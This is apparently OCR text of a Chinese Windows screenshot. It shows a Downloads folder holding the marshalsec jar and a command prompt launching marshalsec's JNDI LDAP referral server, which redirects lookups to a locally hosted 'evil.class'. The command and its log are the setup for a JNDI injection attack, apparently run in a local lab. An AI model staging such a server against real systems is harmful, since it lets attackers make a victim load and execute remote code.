 下载
在 下载 中搜索
新建
排序
查看
详细信息
名称
修改日期
类型
大小
主文件夹
今天
图库
marshalsec-0.0.3-SNAPSHOT-all.jar
2025/8/2 11:01
JAR 文件
41,569 KB
梓豪 - 个人
昨天
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.5624]
(c) Microsoft Corporation。保留所有权利。
C:\Users\28105\Downloads>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8000/
#evil 1099
Listening on 0.0.0.0:1099
Send LDAP reference result for evil redirecting to http://127.0.0.1:8000/evil.class